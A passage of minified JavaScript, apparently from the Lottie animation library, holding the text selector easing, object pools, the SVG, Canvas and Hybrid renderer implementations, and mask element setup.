a=0,r=0,n=1,o=1;0<this.ne.v?a=this.ne.v/100:r=-this.ne.v/100,0<this.xe.v?n=1-this.xe.v/100:o=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(a,r,n,o).get,l=0,p=this.finalS,d=this.finalE,c=this.data.sh;if(2===c)l=h(l=d===p?d<=s?1:0:t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(3===c)l=h(l=d===p?d<=s?0:1:1-t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(4===c)d===p?l=0:(l=t(0,e(.5/(d-p)+(s-p)/(d-p),1)))<.5?l*=2:l=1-2*(l-.5),l=h(l);else if(5===c){if(d===p)l=0;else{var u=d-p,m=-u/2+(s=e(t(0,s+.5-p),d-p)),f=u/2;l=Math.sqrt(1-m*m/(f*f))}l=h(l)}else l=6===c?h(l=d===p?0:(s=e(t(0,s+.5-p),d-p),(1+Math.cos(Math.PI+2*Math.PI*s/(d-p)))/2)):(s>=i(p)&&(l=t(0,e(s-p<0?e(d,1)-(p-s):d-s,1))),h(l));return l*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,i=this.o.v/e,s=this.s.v/e+i,a=this.e.v/e+i;if(a<s){var r=s;s=a,a=r}this.finalS=s,this.finalE=a}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e,i)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[a-=1]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,(function(){return createTypedArray("float32",2)})),shape_pool=(KA=pool_factory(4,(function(){return new ShapePath}),(function(t){var e,i=t._length;for(e=0;e<i;e+=1)point_pool.release(t.v[e]),point_pool.release(t.i[e]),point_pool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[UA-=1]:new ShapeCollection},release:function(t){var e,i=t._length;for(e=0;e<i;e+=1)shape_pool.release(t.shapes[e]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,i=t.lengths.length;for(e=0;e<i;e+=1)bezier_length_pool.release(t.lengths[e]);t.lengths.length=0})),bezier_length_pool=pool_factory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}}));function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var i="";if(e&&e.title){var s=createNS("title"),a=createElementID();s.setAttribute("id",a),s.textContent=e.title,this.svgElement.appendChild(s),i+=a}if(e&&e.description){var r=createNS("desc"),n=createElementID();r.setAttribute("id",n),r.textContent=e.description,this.svgElement.appendChild(r),i+=" "+n}i&&this.svgElement.setAttribute("aria-labelledby",i);var o=createNS("defs");this.svgElement.appendChild(o);var h=createNS("g");this.svgElement.appendChild(h),this.layerElement=h,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s,a=this.globalData.defs,r=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(r),this.solidPath="";var n,o,h,l,p,d,c,u=this.masksProperties,m=0,f=[],g=createElementID(),y="clipPath",v="clip-path";for(s=0;s<r;s++)if(("a"!==u[s].mode&&"n"!==u[s].mode||u[s].inv||100!==u[s].o.k||u[s].o.x)&&(v=y="mask"),"s"!=u[s].mode&&"i"!=u[s].mode||0!==m?l=null:((l=createNS("rect")).setAttribute("fill","#ffffff"),l.setAttribute("width",this.element.comp.data.w||0),l.setAttribute("height",this.element.comp.data.h||0),f.push(l)),n=createNS("path"),"n"!=u[s].mode){var _;if(m+=1,n.setAttribute("fill","s"===u[s].mode?"#000000":"#ffffff"),n.setAttribute("clip-rule","nonzero"),0!==u[s].x.k?(v=y="mask",c=PropertyFactory.getProp(this.element,u[s].x,0,null,this.element),_=createElementID(),(p=createNS("filter")).setAttribute("id",_),(d=createNS("feMorphology")).setAttribute("operator","erode"),d.setAttribute("in","SourceGraphic"),d.setAttribute("radius","0"),p.appendChild(d),a.appendChild(p),n.setAttribute("stroke","s"===u[s].mode?"#000000":"#ffffff")):c=d=null,this.storedData[s]={elem:n,x:c,expan:d,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"==u[s].mode){h=f.length;var S=createNS("g");for(o=0;o<h;o+=1)S.appendChild(f[o]);var b=createNS("mask");b.setAttribute("mask-type","alpha"),b.setAttribute("id",g+"_"+m),b.appendChild(n),a.appendChild(b),S.setAttribute("mask","url("+locationHref+"#"+g+"_"+m+")"),f.length=0,f.push(S)}else f.push(n);u[s].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[s]={elem:n,lastPath:"",op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),invRect:l},this.viewData[s].prop.k||this.drawPath(u[s],this.viewData[s].prop.v,this.viewData[s])}else this.viewData[s]={op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),elem:n,lastPath:""},a.appendChild(n);for(this.maskElement=createNS(y),r=f.length,s=0;s<r;s+=1)this.maskElement.appendChild(f[s]);0<m&&(this.maskElement.setAttribute("id",g),this.element.maskedElement.setAttribute(v,"url("+locationHref+"#"+g+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,i,s=t.length,a=this.layers.length;for(e=0;e<s;e+=1)for(i=0;i<a;){if(this.layers[i].id==t[e].id){this.layers[i]=t[e];break}i+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length;for(e=0;e<i;e+=1)if(t[e].xt){var s=this.createComp(t[e]);s.initExpressions(),this.globalData.projectInterface.registerComposition(s)}},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var i=createNS("clipPath"),s=createNS("rect");s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0);var a=createElementID();i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){e[t]=!0;var i=this.createItem(this.layers[t]);e[t]=i,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(i),i.initExpressions()),this.appendElementInPos(i,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?i.setMatte(e[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(i)))}},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){for(var s,a=0;a<e;)this.elements[a]&&!0!==this.elements[a]&&this.elements[a].getBaseElement()&&(s=this.elements[a].getBaseElement()),a+=1;s?this.layerElement.insertBefore(i,s):this.layerElement.appendChild(i)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){if(1!==t[0]||0!==t[1]||0!==t[4]||1!==t[5]||0!==t[12]||0!==t[13])if(this.renderConfig.clearCanvas){this.transformMat.cloneFromProps(t);var e=this.contextData.cTr.props;this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props);var i=this.contextData.cTr.props;this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13])}else this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13])},CanvasRenderer.prototype.ctxOpacity=function(t){if(!this.renderConfig.clearCanvas)return this.canvasContext.globalAlpha*=t<0?0:t,void(this.globalData.currentGlobalAlpha=this.contextData.cO);this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();var i,s=this.contextData.saved[this.contextData.cArrPos];for(i=0;i<16;i+=1)s[i]=e[i];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),this.contextData.cArrPos-=1;var e,i=this.contextData.saved[this.contextData.cArrPos],s=this.contextData.cTr.props;for(e=0;e<16;e+=1)s[e]=i[e];this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13]),i=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=i,this.globalData.currentGlobalAlpha!==i&&(this.canvasContext.globalAlpha=i,this.globalData.currentGlobalAlpha=i)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s;if(this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")){var a=this.renderConfig.preserveAspectRatio.split(" "),r=a[1]||"meet",n=a[0]||"xMidYMid",o=n.substr(0,4),h=n.substr(4);i=t/e,s=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=i<s&&"meet"===r||s<i&&"slice"===r?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0}else"none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0;this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){var i=this.createItem(this.layers[t],this,this.globalData);(e[t]=i).initExpressions()}},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){var s=this.layers[e];if(s.ddd&&this.supports3d)this.addTo3dContainer(i,e);else if(this.threeDElements)this.addTo3dContainer(i,e);else{for(var a,r,n=0;n<e;)this.elements[n]&&!0!==this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n],a=(this.layers[n].ddd?this.getThreeDContainerByPos(n):r.getBaseElement())||a),n+=1;a?s.ddd&&this.supports3d||this.layerElement.insertBefore(i,a):s.ddd&&this.supports3d||this.layerElement.appendChild(i)}}},HybridRenderer.prototype.createShape=function(t){return this.supports3d?new HShapeElement(t,this.globalData,this):new SVGShapeElement(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return this.supports3d?new HTextElement(t,this.globalData,this):new SVGTextElement(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return this.supports3d?new HImageElement(t,this.globalData,this):new IImageElement(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return this.supports3d?new HCompElement(t,this.globalData,this):new SVGCompElement(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return this.supports3d?new HSolidElement(t,this.globalData,this):new ISolidElement(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div");styleDiv(i);var s=createTag("div");styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s);var a={container:s,perspectiveElem:i,startPos:t,endPos:t,type:e};return this.threeDElements.push(a),a},HybridRenderer.prototype.build3dContainers=function(){var t,e,i=this.layers.length,s="";for(t=0;t<i;t+=1)this.layers[t].ddd&&3!==this.layers[t].ty?"3d"!==s&&(s="3d",e=this.createThreeDContainer(t,"3d")):"2d"!==s&&(s="2d",e=this.createThreeDContainer(t,"2d")),e.endPos=Math.max(e.endPos,t);for(t=(i=this.threeDElements.length)-1;0<=t;t--)this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper;e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden";var s=createNS("svg");s.setAttribute("width","1"),s.setAttribute("height","1"),styleDiv(s),this.resizerElem.appendChild(s);var a=createNS("defs");s.appendChild(a),this.data=t,this.setupGlobalData(t,s),this.globalData.defs=a,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a=this.animationItem.wrapper.offsetWidth,r=this.animationItem.wrapper.offsetHeight;s=a/r<this.globalData.compSize.w/this.globalData.compSize.h?(t=a/this.globalData.compSize.w,e=a/this.globalData.compSize.w,i=0,(r-this.globalData.compSize.h*(a/this.globalData.compSize.w))/2):(t=r/this.globalData.compSize.h,e=r/this.globalData.compSize.h,i=(a-this.globalData.compSize.w*(r/this.globalData.compSize.h))/2,0),this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var t,e=this.globalData.compSize.w,i=this.globalData.compSize.h,s=this.threeDElements.length;for(t=0;t<s;t+=1)this.threeDElements[t].perspectiveElem.style.perspective=this.threeDElements[t].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(e,2)+Math.pow(i,2))+"px"}},HybridRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length,s=createTag("div");for(e=0;e<i;e+=1)if(t[e].xt){var a=this.createComp(t[e],s,this.globalData.comp,null);a.initExpressions(),this.globalData.projectInterface.registerComposition(a)}},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var 